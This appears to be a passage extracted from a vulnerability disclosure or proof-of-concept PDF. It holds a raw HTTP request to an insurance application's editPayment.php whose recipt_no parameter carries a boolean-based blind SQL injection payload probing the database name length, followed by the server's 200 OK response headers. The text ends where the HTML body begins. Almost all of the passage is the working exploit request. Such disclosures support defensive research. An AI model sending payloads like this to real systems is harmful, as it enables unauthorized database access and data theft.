 GET
/insurance/editPayment.php?recipt_no=1
511989392_84501314%27%20and%20length(
database())%20=3%20--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
PHPSESSID=tmbv0mt5ff9hphhe0mtv4sghfq
Connection: close
HTTP/1.1 200 OK
Date: Sun, 01 May 2022 12:17:11 GMT
Server: Apache/2.4.48 (Win64)
OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Content-Length: 4291
Connection: close
Content-Type: text/html;
charset=UTF-8
<!DOCTYPE html>
<html>
<head>